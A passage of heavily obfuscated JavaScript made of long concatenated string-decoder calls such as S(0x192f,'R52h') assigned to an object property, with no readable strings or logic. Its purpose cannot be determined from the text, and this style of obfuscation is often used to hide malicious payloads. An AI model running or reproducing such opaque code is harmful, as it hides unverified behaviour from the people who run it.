9,'Wff@')+S(0x192f,'R52h')+S(0x4ca,'OD0i')+S(0x1186,'KJ7i')+S(0x793,'QU$5')+S(0x16ad,'ystP')+S(0xeb0,'U9YM')+S(0x1019,'OMlV')+S(0x4db,'EFwN')+S(0x1978,'f6LJ')+S(0x1606,'%vM1')+S(0x15e3,'SXQ%')+S(0xa9b,'j43P')+S(0x15c4,'17O%')+S(0x4fe,'OD0i')+S(0xdc3,'SXQ%')+S(0x1998,'%vM1')+S(0xae7,'%vM1')+S(0x3cc,'eydP')+S(0x807,'5dRX')+S(0x9c1,'L#Z]')+S(0x522,'5dRX')+S(0x10c3,'j43P')+S(0x1716,'OD0i')+S(0x15cc,'wo*y')+S(0xf1e,'7M73')+S(0x6e7,'9$#!')+S(0x1aab,'dtFt')+S(0x10ad,'XJZ*')+S(0x1311,'%vM1')+S(0xb0c,'#^0%')+S(0x1ab3,'5dRX')+S(0x7cc,'bzhz')+S(0x16c7,'dtFt')+S(0x185b,'nU)t')+S(0xe2d,'5dRX')+S(0x929,'%vM1')+S(0xfab,'5dRX')+S(0x1d6,'OD0i')+S(0x197c,'bzhz')+S(0x19fc,'7M73')+S(0x232,'U9YM')+S(0x199d,'ystP')+S(0xc05,'L#Z]')+S(0x11ae,'uUHy')+S(0xb21,'f6LJ')+S(0x7f1,'conx')+S(0x11b8,'mhe&')+S(0xb49,'L#Z]')+S(0x14df,'V%bT')+S(0x1673,'#]#f')+S(0x660,'Wff@')+S(0x33f,'eydP')+S(0x79b,'R52h')+S(0x473,'0Ep@')+S(0xd99,'mhe&')+S(0x1364,'ystP')+S(0x1860,'XPyx')+S(0xe71,'OD0i')+S(0xe7d,'&Zxr')+S(0x1889,'U9YM')+S(0x1044,'sa^i')+S(0x198c,'7^4j')+S(0x1b5,'Qs4U')+S(0x18be,'!7t#')+S(0x1903,'QU$5')+S(0x40b,'17O%')+S(0x7f3,'&k6g')+S(0xc0c,'L#Z]')+S(0xec0,'M*41')+S(0xff8,'XJZ*')+S(0xd2a,'&k6g')+S(0x1094,'wo*y')+S(0xe1b,'!Q(7')+S(0x17bd,'XJZ*')+S(0x15b0,'QU$5')+S(0xda0,'17O%')+S(0x1e9,'nU)t')+S(0xb27,'KJ7i')+S(0x11ad,'vbeR')+S(0xa86,'mhe&')+S(0x1017,'17O%')+S(0x394,'r6U$')+S(0x18fe,'mtBG')+S(0x105b,'Pe9]')+S(0x1198,'&k6g')+S(0x7a1,'f6LJ')+S(0x1667,'r6U$')+S(0x8dd,'sa^i')+S(0xeaf,'Wff@')+S(0x9aa,'17O%')+S(0xc35,'Wff@')+S(0x1a0a,'m1I4')+S(0xc9b,'9$#!')+S(0x16a8,'0Ep@')+S(0xd97,'#^0%')+S(0x8cb,'SXQ%')+S(0x6c3,'XPyx')+S(0x8ce,'mtBG')+S(0x6f2,'!Q(7')+S(0x101c,'m1I4')+S(0x19e1,'7M73')+S(0x76b,'f6LJ')+S(0xdf5,'Pe9]')+S(0xa25,'conx')+S(0xa27,'17O%')+S(0x81c,'M*41')+S(0x904,'L#Z]')+S(0x217,'r6U$')+S(0x1144,'#]#f')+S(0xd92,'conx')+S(0xe08,'R52h')+S(0x3fe,'vbeR')+S(0x1577,'nU)t')+S(0x10d3,'vbeR')+S(0x41d,'EFwN')+S(0x1915,'U9YM')+S(0x17c3,'Wff@')+S(0x40f,'XJZ*')+S(0x1073,'7M73')+S(0x1205,'7^4j')+S(0x17d7,'conx')+S(0x17df,'Pe9]')+S(0xdf1,'EFwN')+S(0xac6,'9$#!')+S(0x15c9,'7M73')+S(0x137f,'wo*y')+S(0x305,'Pe9]')+S(0xfa3,'mhe&')+S(0x13e4,'KJ7i')+S(0x1a03,'mtBG')+S(0x1b9,'QU$5')+S(0x16ec,'#^0%')+S(0x1465,'QU$5')+S(0x181d,'17O%')+S(0x3a6,'j43P')+S(0xe7c,'m1I4')+S(0x4c6,'%vM1')+S(0x16f2,'m1I4')+S(0x16f6,'nU)t')+S(0xd59,'QU$5')+S(0x4a2,'&Zxr')+S(0xaa3,'sa^i')+S(0xf29,'OD0i')+S(0x1914,'7^4j')+S(0x153a,'nU)t')+S(0x12d8,'uUHy')+S(0xb80,'XPyx'))+(S(0x18fb,'eydP')+S(0x1105,'#^0%')+S(0xe3a,'R1dJ')+S(0x1129,'EFwN')+S(0x1a94,'mhe&')+S(0xbbd,'EFwN')+S(0x869,'R52h')+S(0x19fd,'XJZ*')+S(0x13a5,'R52h')+S(0x182f,'OMlV')+S(0x8de,'uUHy')+S(0x1252,'7^4j')+S(0xbc2,'7^4j')+S(0xfe5,'EFwN')+S(0xf98,'7^4j')+S(0x67c,'9$#!')+S(0x57d,'!Rdi')+S(0x1794,'9$#!')+S(0x1193,'wo*y')+S(0x1846,'QU$5')+S(0x1719,'[U7D')+S(0x9e6,'R1dJ')+S(0x1919,'!Q(7')+S(0x118d,'7M73')+S(0x333,'7M73')+S(0x7be,'0Ep@')+S(0x106b,'mhe&')+S(0x5fd,'j43P')+S(0x14a8,'5dRX')+S(0x165c,'XPyx')+S(0x8fa,'Wff@')+S(0x40a,'R1dJ')+S(0x18ac,'OMlV')+S(0x50d,'eydP')+S(0xb37,'mtBG')+S(0x16eb,'U9YM')+S(0x12f4,'f6LJ')+S(0x1874,'V%bT')+S(0x1a41,'eydP')+S(0xc54,'fpe)')+S(0x9ee,'m1I4')+S(0x171f,'vbeR')+S(0x15a1,'7M73')+S(0xde9,'%vM1')+S(0x1e5,'QU$5')+S(0x609,'OMlV')+S(0x1674,'7^4j')+S(0x1085,'QU$5')+S(0x13b5,'fpe)')+S(0xc2c,'QU$5')+S(0xb9d,'M*41')+S(0x195a,'V%bT')+S(0x1a9e,'dtFt')+S(0x19b4,'&Zxr')+S(0x15fd,'B]BK')+S(0x22f,'dtFt')+S(0x19f2,'[U7D')+S(0x146f,'KJ7i')+S(0x1148,'EFwN')+S(0x580,'OD0i')+S(0xfed,'wo*y')+S(0x1484,'vbeR')+S(0x673,'17O%')+S(0x16e1,'#]#f')+S(0x1911,'wo*y')+S(0x1a63,'0Ep@')+S(0x466,'uUHy')+S(0x203,'vbeR')+S(0x301,'!Q(7')+S(0x89f,'EFwN')+S(0x926,'OD0i')+S(0xc00,'&Zxr')+S(0xc9e,'17O%')+S(0x1228,'7M73')+S(0xac4,'&Zxr')+S(0x156b,'9$#!')+S(0xfcc,'dtFt')+S(0x1036,'#]#f')+S(0x3c6,'mhe&')+S(0x165f,'dtFt')+S(0x1516,'sa^i')+S(0xd3d,'R52h')+S(0x1a86,'U9YM')+S(0x1a95,'QU$5')+S(0x1705,'L#Z]')+S(0x1182,'7^4j')+S(0x895,'&k6g')+S(0x841,'Wff@')+S(0x1221,'17O%')+S(0xab9,'V%bT')+S(0x122c,'QU$5')+S(0xef2,'&k6g')+S(0x367,'M*41')+S(0x19b1,'m1I4')+S(0x1837,'Qs4U')+S(0x13fd,'17O%')+S(0x185d,'wo*y')+S(0xf90,'&Zxr')+S(0x88c,'5dRX')+S(0xda8,'R1dJ')+S(0x3e5,'r6U$')+S(0x63c,'f6LJ')+S(0xa1d,'[U7D')+S(0x1a27,'conx')+S(0x1030,'!7t#')+S(0x1366,'!Rdi')+S(0x8ae,'R52h')+S(0x99c,'9$#!')+S(0x45e,'[U7D')+S(0x10ea,'QU$5')+S(0xfa2,'m1I4')+S(0x77f,'uUHy')+S(0x11c2,'U9YM')+S(0x786,'XJZ*')+S(0x19d0,'17O%')+S(0x1753,'vbeR')+S(0x9f5,'XJZ*')+S(0x19dd,'M*41')+S(0x1a20,'17O%')+S(0x29a,'R52h')+S(0x300,'dtFt')+S(0x66c,'OMlV')+S(0xf74,'Wff@')+S(0xf3b,'%vM1')+S(0x1857,'!7t#')+S(0x17bf,'f6LJ')+S(0x1800,'bzhz')+S(0x7bd,'7M73')+S(0x13fb,'Qs4U')+S(0x11a9,'7M73')+S(0x12b5,'OMlV')+S(0x1731,'#^0%')+S(0x731,'U9YM')+S(0xa04,'mhe&')+S(0xcac,'bzhz')+S(0x128b,'vbeR')+S(0x192b,'&k6g')+S(0x1a2,'KJ7i')+S(0x1a7e,'Pe9]')+S(0x127b,'17O%')+S(0x8b1,'fpe)')+S(0x1721,'eydP')+S(0x1a97,'#^0%')+S(0x171c,'Pe9]')+S(0x1722,'!7t#')+S(0xe0c,'ystP')+S(0x1500,'M*41')+S(0x17dc,'5dRX')+S(0x60f,'mtBG')+S(0xea0,'eydP')+S(0x17cf,'m1I4')+S(0xb2f,'sa^i')+S(0xa43,'vbeR')+S(0x2bd,'V%bT')+S(0x111f,'M*41')+S(0xb88,'OMlV')+S(0x14de,'&k6g')+S(0x2f4,'U9YM')+S(0x5ef,'EFwN')+S(0x3e4,'V%bT')+S(0x172f,'R1dJ')+S(0x8d6,'f6LJ')+S(0x15e6,'!Rdi')+S(0x6cc,'R1dJ')+S(0x15bb,'SXQ%')+S(0x2e5,'wo*y')+S(0x1970,'7M73')+S(0x179,'vbeR')+S(0xdcb,'!Rdi')+S(0x395,'9$#!')+S(0x58c,'r6U$')+S(0x18a5,'EFwN')+S(0x11fe,'7^4j')+S(0x147d,'dtFt')+S(0x1137,'EFwN')+S(0xc3f,'j43P')+S(0x1123,'dtFt')+S(0x17b1,'EFwN')+S(0x515,'QU$5')+S(0x378,'7M73')+S(0x14e0,'fpe)')+S(0x19ca,'17O%')+S(0x83d,'!Rdi')+S(0xcec,'nU)t')+S(0xbf7,'vbeR')+S(0x84e,'0Ep@')+S(0xd5a,'U9YM')+S(0x555,'KJ7i')+S(0x8c1,'M*41')+S(0xcfc,'#]#f')+S(0x15af,'M*41')+S(0x192,'vbeR')+S(0x155,'R52h')+S(0x8e4,'OMlV')+S(0x1620,'9$#!')+S(0x153e,'KJ7i')+S(0x2e9,'!Rdi')+S(0x1603,'m1I4')+S(0x4d6,'Pe9]')+S(0x183,'vbeR'))+(S(0x18b3,'EFwN')+S(0x18b1,'bzhz')+S(0xf7c,'Pe9]')+S(0x4d0,'Pe9]')+S(0x8e9,'sa^i')+S(0xf9a,'!7t#')+S(0xbed,'Pe9]')+S(0x1107,'!7t#')+S(0x9ff,'!Q(7')+S(0x1a10,'KJ7i')+S(0x1a2b,'R52h')+S(0x2b6,'QU$5')+S(0x12b2,'ystP')+S(0x1461,'XJZ*')+S(0x1a07,'sa^i')+S(0xac8,'r6U$')+S(0x1a21,'R1dJ')+S(0x19d4,'bzhz')+S(0xddd,'%vM1')+S(0x100f,'j43P')+S(0x182c,'#^0%')+S(0x13e6,'L#Z]')+S(0x636,'ystP')+S(0xec4,'eydP')+S(0xb9e,'Wff@')+S(0x1696,'mtBG')+S(0x1abc,'!Q(7')+S(0x1a38,'wo*y')+S(0x1091,'R1dJ')+S(0x60a,'!Rdi')+S(0x1593,'m1I4')+S(0x53f,'5dRX')+S(0x145e,'mtBG')+S(0xae6,'QU$5')+S(0x989,'17O%')+S(0x13f6,'mtBG')+S(0x389,'!Rdi')+S(0x14d3,'V%bT')+S(0x1963,'KJ7i')+S(0x1666,'uUHy')+S(0x1408,'mhe&')+S(0xb2a,'EFwN')+S(0xc0e,'XPyx')+S(0x1a6d,'mhe&')+S(0x15ef,'!Q(7')+S(0x6b2,'#]#f')+S(0xab2,'17O%')+S(0x88f,'B]BK')+S(0x1831,'B]BK')+S(0x164c,'bzhz')+S(0x1238,'r6U$')+S(0x1256,'KJ7i')+S(0x12fb,'M*41')+S(0x776,'m1I4')+S(0x134f,'U9YM')+S(0xfb2,'OD0i')+S(0x145d,'R1dJ')+S(0xdfc,'L#Z]')+S(0x69d,'f6LJ')+S(0x18c7,'0Ep@')+S(0x1482,'EFwN')+S(0x36a,'5dRX')+S(0x86e,'sa^i')+S(0xd52,'j43P')+S(0x400,'#^0%')+S(0x8ef,'V%bT')+S(0x76f,'OD0i')+S(0x6e9,'7^4j')+S(0x1a64,'conx')+S(0xb8f,'KJ7i')+S(0x997,'mhe&')+S(0x949,'B]BK')+S(0x556,'dtFt')+S(0x1820,'f6LJ')+S(0x750,'7^4j')+S(0xb3a,'9$#!')+S(0x1219,'f6LJ')+S(0xaf5,'!Rdi')+S(0x10bd,'R52h')+S(0x1727,'dtFt')+S(0x15b5,'7^4j')+S(0x7e6,'!Rdi')+S(0x166a,'!Rdi')+S(0x5ae,'f6LJ')+S(0x17ba,'#^0%')+S(0xd9f,'mhe&')+S(0x14d2,'9$#!')+S(0x775,'B]BK')+S(0x65b,'dtFt')+S(0x30d,'5dRX')+S(0x15d1,'KJ7i')+S(0x2ef,'Qs4U')+S(0x18fd,'dtFt')+S(0x48f,'9$#!')+S(0xcc0,'#]#f')),d[S(0x263,'QU$5')]=S(0x1887,'ystP')+S(0x197a,'dtFt')+S(0x1726,'ystP')+S(0x3bf,'bzhz')+S(0x898,'vbeR')+S(0x773,'SXQ%')+S(0x14f6,'EFwN')+S(0x189b,'7^4j')+S(0x11a7,'nU)t')+S(0x180f,'#^0%')+S(0xc42,'uUHy')+S(0x1ab9,'fpe)')+S(0xf5a,'mtBG')+S(0xe5e,'sa^i')+S(0x11b3,'Wff@')+S(0xd15,'f6LJ')+S(0xf59,'nU)t')+S(0xbd2,'5dRX')+S(0x1966,'#^0%')+S(0x5b9,'&k6g')+S(0xe93,'17O%')+S(0x17d8,'r6U$')+S(0x129d,'XJZ*')+S(0x1385,'Qs4U')+S(0xcc4,'fpe)')+S(0x155d,'r6U$')+S(0x49c,'vbeR')+S(0x17fd,'9$#!')+S(0xc7c,'mhe&')+S(0x1501,'Qs4U')+S(0x356,'17O%')+S(0x15ea,'XJZ*')+S(0xa5a,'U9YM')+S(0x13ff,'XPyx')+S(0x27d,'f6LJ')+S(0x952,'!7t#')+S(0x1236,'sa^i')+S(0xa23,'&Zxr')+S(0x12bd,'j43P')+S(0xa66,'uUHy')+S(0x18b9,'&k6g')+S(0x513,'vbeR')+S(0x10af,'ystP')+S(0x3ad,'ystP')+S(0xab3,'m1I4')+S(0xda3,'9$#!')+S(0x1072,'B]BK')+S(0x1525,'&k6g')+S(0x5ca,'OMlV')+S(0x893,'7^4j')+S(0x6fd,'#^0%')+S(0x6d8,'XPyx')+S(0x5ea,'V%bT')+S(0xce8,'&k6g')+S(0x58a,'Qs4U')+S(0xe22,'0Ep@')+S(0x3b0,'U9YM')+S(0xbe4,'EFwN')+S(0x17fa,'XJZ*')+S(0x1591,'OD0i')+S(0x128c,'[U7D')+S(0x1081,'m1I4')+S(0x1231,'QU$5')+S(0x1260,'conx')+S(0x11ab,'XJZ*')+S(0x4dd,'Wff@')+S(0xcf2,'!7t#')+S(0x10aa,'wo*y')+S(0xa37,'L#Z]')+S(0x9ed,'nU)t')+S(0x1496,'M*41')+S(0x127f,'eydP')+S(0x354,'SXQ%')+S(0xedc,'!7t#')+S(0x4e4,'9$#!')+S(0x136f,'&k6g')+S(0x965,'ystP')+S(0x127a,'EFwN')+S(0x920,'5dRX')+S(0x22b,'9$#!')+S(0xd03,'9$#!')+S(0x17cd,'!Rdi')+S(0x12b9,'5dRX')+S(0x153b,'conx')+S(0xc8c,'#^0%')+S(0x16f9,'vbeR')+S(0x13a4,'wo*y')+S(0x16c8,'fpe)')+S(0x18dc,'U9YM')+S(0x146c,'dtFt')+S(0xb5f,'fpe)')+S(0x1310,'L#Z]')+S(0x958,'ystP')+S(0xbef,'L#Z]')+S(0x1340,'5dRX')+S(0x78f,'R1dJ')+S(0x10da,'#^0%')+S(0x994,'#]#f')+S(0x19bc,'f6LJ')+S(0x88e,'dtFt')+S(0x881,'9$#!')+S(0x14e3,'OMlV')+S(0x12af,'#]#f')+S(0x1795,'j43P')+S(0x1735,'Wff@')+S(0x867,'5dRX')+S(0x1764,'wo*y')+S(0x1a46,'OD0i')+S(0x10b3,'EFwN')+S(0x186c,'mtBG')+S(0x8e8,'OMlV')+S(0x5d2,'r6U$')+S(0x1438,'XJZ*')+S(0x11fd,'#^0%')+S(0xf04,'QU$5')+S(0x10fa,'r6U$')+S(0x8fb,'OD0i')+S(0x10f4,'OMlV')+S(0x901,'U9YM')+S(0x125b,'wo*y')+S(0x44e,'EFwN')+S(0xb9b,'fpe)')+S(0x50c,'m1I4')+S(0x11d7,'7^4j')+S(0x191b,'eydP')+S(0x747,'R52h')+S(0x362,'R1dJ')+S(0xe0b,'fpe)')+S(0xcf3,'!Q(7')+S(0xf61,'mtBG')+S(0x7dc,'j43P')+S(0x115a,'nU)t')+S(0x304,'R1dJ')+S(0x170e,'!Q(7')+S(0x9ca,'V%bT')+S(0x1d3,'Pe9]')+S(0x818,'j43P')+S(0x109a,'#]#f')+S(0xfa5,'eydP')+S(0x1a0,'7^4j')+S(0x46b,'m1I4')+S(0xe41,'fpe)')+S(0x27b,'sa^i')+S(0x3e0,'!7t#')+S(0x17b6,'SXQ%')+S(0x12a2,'vbeR')+S(0x6db,'j43P')+S(0xfc3,'L#Z]')+S(0xe4b,'R52h')+S(0x19cd,'j43P')+S(0x3ea,'Qs4U')+S(0x1743,'5dRX')+S(0x4d1,'OD0i')+S(0x861,'wo*y')+S(0xa06,'XPyx')+S(0x940,'conx')+S(0xb98,'KJ7i')+S(0x137d,'f6LJ')+S(0x7a0,'QU$5')+S(0x900,'7^4j')+S(0x6d5,'%vM1')+S(0x179c,'bzhz')+S(0x839,'vbeR')+S(0x655,'XJZ*')+S(0x1549,'!Q(7')+S(0x2b4,'mhe&')+S(0x1867,'XPyx')+S(0x18a9,'&Zxr')+S(0x14a6,'R52h')+S(0x14b2,'OD0i')+S(0xada,'Wff@')+S(0xd47,'&k6g')+S(0x10f3,'9$#!')+S(0xab0,'vbeR')+S(0xf44,'mtBG')+S(0x65a,'vbeR')+S(0x12a5,'mtBG')+S(0x1749,'KJ7i')+S(0x1855,'#]#f')+S(0x1811,'0Ep@')+S(0xc6e,'nU)t')+S(0x91f,'conx')+S(0x1638,'j43P')+S(0x7d3,'XJZ*')+S(0x1554,'j43P')+S(0x4cd,'uUHy')+S(0x149e,'uUHy')+S(0x191d,'M*41')+S(0x1350,'r6U$')+S(0xa84,'#]#f')+S(0x1604,'U9YM')+S(0x144f,'XJZ*')+S(0x17a5,'bzhz')+S(0xeac,'wo*y')+S(0xfd2,'M*41')+S(0x1628,'SXQ%')+S(0x1785,'bzhz')+S(0x138a,'QU$5')+S(0x5ee,'5dRX')+S(0x18cf,'#]#f')+(S(0xdca,'uUHy')+S(0xb74,'f6LJ')+S(0xf75,'nU)t')+S(0x549,'bzhz')+S(0x521,'B]BK')+S(0x272,'dtFt')+S(0x18fa,'f6LJ')+S(0x8d9,'Qs4U')+S(0x1127,'bzhz')+S(0x53a,'[U7D')+S(0x4e5,'7M73')+S(0x1842,'eydP')+S(0xb14,'M*41')+S(0x26f,'conx')+S(0x1190,'R1dJ')+S(0x665,'m1I4')+S(0x187,'uUHy')+S(0x13ec,'0Ep@')+S(0x77e,'f6LJ')+S(0x41a,'Pe9]')+S(0x48d,'7^4j')+S(0x1875,'eydP')+S(0x187f,'#^0%')+S(0x933,'5dRX')+S(0x18cb,'B]BK')+S(0xd6f,'5dRX')+S(0x5c2,'dtFt')+S(0x7ab,'sa^i')+S(0x570,'fpe)')+S(0xc7b,'Qs4U')+S(0x1463,'B]BK')+S(0x88a,'0Ep@')+S(0x167d,'j43P')+S(0x2bf,'%vM1')+S(0x75d,'B]BK')+S(0x564,'conx')+S(0x1aa3,'L#Z]')+S(0x1aa6,'%vM1')+S(0x86b,'XPyx')+S(0xb1a,'EFwN')+S(0x8ac,'SXQ%')+S(0x18ec,'R1dJ')+S(0x785,'sa^i')+S(0x197d,'KJ7i')+S(0x1724,'ystP')+S(0x64e,'&k6g')+S(0x1213,'U9YM')+S(0xf21,'wo*y')+S(0x1932,'B]BK')+S(0x157f,'j43P')+S(0xd6a,'&Zxr')+S(0x450,'%vM1')+S(0x6a2,'Wff@')+S(0x1262,'KJ7i')+S(0x911,'B]BK')+S(0x518,'conx')+S(0x1359,'ystP')+S(0xc86,'bzhz')+S(0x4e9,'R1dJ')+S(0x6e0,'5dRX')+S(0xe74,'5dRX')+S(0x14ca,'Wff@')+S(0x19e3,'Qs4U')+S(0x3fb,'17O%')+S(0x4ec,'QU$5')+S(0x1658,'R1dJ')+S(0xa76,'&k6g')+S(0x63d,'[U7D')+S(0x1809,'OD0i')+S(0x17ed,'B]BK')+S(0x19e7,'XPyx')+S(0x6f9,'9$#!')+S(0xa00,'!Rdi')+S(0x107e,'j43P')+S(0x12b7,'conx')+S(0x12aa,'&k6g')+S(0x15d0,'XPyx')+S(0x1365,'#]#f')+S(0xcb3,'!Q(7')+S(0xb40,'QU$5')+S(0x2a3,'Wff@')+S(0x18f6,'OD0i')+S(0xc6a,'uUHy')+S(0x1649,'SXQ%')+S(0x162,'L#Z]')+S(0x475,'conx')+S(0x15a5,'M*41')+S(0x1772,'U9YM')+S(0x20c,'B]BK')+S(0x19d8,'!Q(7')+S(0x3ee,'f6LJ')+S(0x1286,'eydP')+S(0x1071,'Pe9]')+S(0x7ed,'mtBG')+S(0x15e0,'B]BK')+S(0x581,'QU$5')+S(0xd34,'5dRX')+S(0x184d,'j43P')+S(0x791,'m1I4')+S(0x15ad,'0Ep@')+S(0x1ed,'fpe)')+S(0xcb2,'L#Z]')+S(0x1391,'#]#f')+S(0x1157,'&k6g')+S(0x78b,'mhe&')+S(0xb34,'f6LJ')+S(0x1949,'j43P')+S(0xcce,'QU$5')+S(0xc26,'R52h')+S(0x15a9,'0Ep@')+S(0x1839,'mtBG')+S(0xb10,'ystP')+S(0xc08,'EFwN')+S(0x651,'EFwN')+S(0x648,'EFwN')+S(0x16de,'Qs4U')+S(0xe45,'0Ep@')+S(0xdfd,'XJZ*')+S(0x1745,'!Q(7')+S(0x1415,'B]BK')+S(0xcf7,'f6LJ')+S(0x1845,'V%bT')+S(0x1782,'vbeR')+S(0xe5c,'!Rdi')+S(0x1154,'M*41')+S(0x16b3,'fpe)')+S(0x642,'#]#f')+S(0x887,'j43P')+S(0x4ee,'QU$5')+S(0xa16,'B]BK')+S(0x139d,'XPyx')+S(0x3d2,'!Rdi')+S(0x1e2,'!7t#')+S(0x12cf,'!7t#')+S(0x2ec,'&Zxr')+S(0x11d0,'f6LJ')+S(0x932,'mtBG')+S(0x2a8,'[U7D')+S(0x1918,'j43P')+S(0xdd7,'m1I4')+S(0xc2e,'r6U$')+S(0xb6a,'fpe)')+S(0x849,'B]BK')+S(0xd50,'&Zxr')+S(0x17a2,'#^0%')+S(0x461,'&Zxr')+S(0x1254,'!7t#')+S(0x172c,'Qs4U')+S(0xc23,'r6U$')+S(0x443,'uUHy')+S(0xb87,'dtFt')+S(0x5b4,'0Ep@')+S(0x4df,'!Rdi')+S(0x13d7,'R1dJ')+S(0x543,'f6LJ')+S(0x126d,'17O%')+S(0x112e,'mtBG')+S(0x1758,'Wff@')+S(0x113b,'R52h')+S(0xd84,'B]BK')+S(0xb7d,'9$#!')+S(0x177a,'M*41')+S(0x1829,'&Zxr')+S(0xc16,'U9YM')+S(0x996,'QU$5')+S(0x113e,'!Rdi')+S(0x15a3,'0Ep@')+S(0x1322,'[U7D')+S(0x18e5,'XJZ*')+S(0x7d8,'conx')+S(0x1a61,'R1dJ')+S(0x2de,'7^4j')+S(0xb76,'dtFt')+S(0x10a9,'XJZ*')+S(0x1239,'Qs4U')+S(0x1682,'Qs4U')+S(0x3dc,'nU)t')+S(0x2d5,'&k6g')+S(0x19a8,'L#Z]')+S(0xae9,'XPyx')+S(0x8ec,'7^4j')+S(0xaba,'nU)t')+S(0x213,'[U7D')+S(0x19d2,'sa^i')+S(0xb89,'0Ep@')+S(0xeb1,'nU)t')+S(0x589,'wo*y')+S(0x1865,'OD0i')+S(0x927,'dtFt')+S(0x1773,'sa^i')+S(0x141b,'!7t#')+S(0xe31,'Qs4U')+S(0x143d,'dtFt')+S(0x18f4,'f6LJ')+S(0x1a49,'EFwN')+S(0x13c8,'QU$5')+S(0x1597,'fpe)')+S(0x1784,'ystP')+S(0x605,'!Q(7')+S(0x1671,'!7t#'))+(S(0x1642,'#]#f')+S(0x52a,'!Rdi')+S(0xfe3,'!Q(7')+S(0x65c,'eydP')+S(0x6e4,'f6LJ')+S(0xf80,'eydP')+S(0x1098,'Qs4U')+S(0x8eb,'OD0i')+S(0x15f6,'QU$5')+S(0x13ce,'U9YM')+S(0x6cf,'vbeR')+S(0x275,'&Zxr')+S(0x1397,'U9YM')+S(0x78a,'KJ7i')+S(0x1836,'Wff@')+S(0x1459,'bzhz')+S(0xe33,'!Rdi')+S(0x111b,'vbeR')+S(0x49b,'7^4j')+S(0xf77,'0Ep@')+S(0x1076,'OD0i')+S(0x6a3,'SXQ%')+S(0xa8f,'wo*y')+S(0x1352,'!Rdi')+S(0xa80,'U9YM')+S(0x183f,'Wff@')+S(0xb93,'U9YM')+S(0xe80,'QU$5')+S(0x1968,'R52h')+S(0x1990,'uUHy')+S(0xdff,'#]#f')+S(0x7f5,'[U7D')+S(0xc81,'#^0%')+S(0x2f7,'ystP')+S(0x165e,'B]BK')+S(0x1450,'conx')+S(0xc5f,'dtFt')+S(0x10a0,'Pe9]')+S(0x236,'dtFt')+S(0x150f,'m1I4')+S(0xcc3,'Qs4U')+S(0x3f4,'0Ep@')+S(0x1a45,'&k6g')+S(0x27c,'eydP')+S(0x58f,'0Ep@')+S(0xfb8,'!Rdi')+S(0xdcc,'vbeR')+S(0x1334,'XPyx')+S(0xa1a,'U9YM')+S(0x190d,'9$#!')+S(0x4f9,'j43P')+S(0xe91,'V%bT')+S(0x13c9,'OD0i')+S(0x11e1,'nU)t')+S(0x188e,'ystP')+S(0xc4b,'wo*y')+S(0x1a85,'XJZ*')+S(0x789,'mhe&')+S(0x19bf,'Qs4U')+S(0x1956,'M*41')+S(0x702,'EFwN')+S(0x18e2,'&Zxr')+S(0x75a,'&Zxr')+S(0xc90,'sa^i')+S(0xce3,'sa^i')+S(0xdb3,'f6LJ')+S(0x78c,'QU$5')+S(0xa9d,'7^4j')+S(0x175b,'XJZ*')+S(0x13a8,'!Rdi')+S(0x15d,'KJ7i')+S(0xc0f,'nU)t')+S(0xf92,'eydP')+S(0x89b,'V%bT')+S(0x1830,'#^0%')+S(0x992,'R1dJ')+S(0x79e,'9$#!')+S(0x160a,'EFwN')+S(0x980,'mhe&')+S(0x147f,'V%bT')+S(0x102a,'eydP')+S(0x14f3,'j43P')+S(0x83e,'j43P')+S(0xef3,'M*41')+S(0x9e9,'&k6g')+S(0x2d7,'OD0i')+S(0x5f1,'eydP')+S(0xe3f,'#]#f')+S(0x15c8,'uUHy')+S(0xaf7,'QU$5')+S(0xcd2,'U9YM')+S(0xd93,'EFwN')+S(0x130c,'OMlV')+S(0x1545,'XJZ*')+S(0xeb7,'fpe)')+S(0x32a,'&Zxr')+S(0xc03,'sa^i')+S(0x17a7,'B]BK')+S(0xff0,'uUHy')+S(0x125f,'Wff@')+S(0x195e,'dtFt')+S(0x9d9,'bzhz')+S(0x69e,'#]#f')+S(0x1118,'&Zxr')+S(0x993,'f6LJ')+S(0x16bc,'L#Z]')+S(0x10cb,'!7t#')+S(0x176e,'Pe9]')+S(0x8b3,'L#Z]')+S(0xd49,'nU)t')+S(0x1f5,'XJZ*')+S(0x721,'mhe&')+S(0xb77,'R52h')+S(0xbc8,'Qs4U')+S(0xff1,'vbeR')+S(0x1a09,'nU)t')+S(0x1503,'j43P')+S(0x1686,'&k6g')+S(0x10c2,'QU$5')+S(0x15d5,'#^0%')+S(0x10d9,'bzhz')+S(0x8cf,'R1dJ')+S(0xeef,'!7t#')+S(0x941,'Wff@')+S(0x1a17,'eydP')+S(0x122b,'Qs4U')+S(0x698,'bzhz')+S(0x6ba,'7M73')+S(0xb55,'9$#!')+S(0xf9b,'7^4j')+S(0x1432,'Wff@')+S(0x44c,'9$#!')+S(0x413,'#^0%')+S(0x375,'r6U$')+S(0xa7e,'r6U$')+S(0x3da,'dtFt')+S(0x182d,'r6U$')+S(0x10a8,'Qs4U')+S(0x6b6,'0Ep@')+S(0x1215,'mhe&')+S(0x52d,'r6U$')+S(0xbad,'5dRX')+S(0x1a01,'#]#f')+S(0x148e,'!Rdi')+S(0x1a8e,'XJZ*')+S(0x19af,'[U7D')+S(0xd3a,'R52h')+S(0x1798,'r6U$')+S(0x1a2f,'#]#f')+S(0xc43,'&k6g')+S(0xd24,'#^0%')+S(0x1d9,'fpe)')+S(0xf50,'m1I4')+S(0x699,'%vM1')+S(0x69c,'17O%')+S(0xb01,'bzhz')+S(0x2a5,'5dRX')+S(0xca9,'L#Z]')+S(0x7e4,'%vM1')+S(0x269,'SXQ%')+S(0x159a,'5dRX')+S(0x96a,'Wff@')+S(0x1210,'M*41')+S(0x4f1,'sa^i')+S(0x20a,'7M73')+S(0x17fb,'mtBG')+S(0x51b,'fpe)')+S(0x159c,'OMlV')+S(0x1056,'V%bT')+S(0x3dd,'&Zxr')+S(0x5b3,'Qs4U')+S(0x14ab,'L#Z]')+S(0x374,'j43P')+S(0x1748,'wo*y')+S(0x10ff,'uUHy')+S(0x816,'OD0i')+S(0x1128,'fpe)')+S(0x5c7,'eydP')+S(0x934,'17O%')+S(0x19aa,'9$#!')+S(0x729,'OMlV')+S(0x33a,'XJZ*')+S(0x14db,'Qs4U')+S(0x13e7,'j43P')+S(0x479,'nU)t')+S(0x1a43,'17O%')+S(0x9b0,'R1dJ')+S(0x15b4,'mhe&')+S(0xde2,'XJZ*')+S(0x12a7,'j43P')+S(0xea6,'m1I4')+S(0xa1f,'7^4j')+S(0x113f,'uUHy')+S(0x1585,'vbeR')+S(0x307,'conx')+S(0x148f,'nU)t')+S(0x2bc,'5dRX')+S(0x13f7,'r6U$')+S(0x195f,'fpe)')+S(0x5b8,'#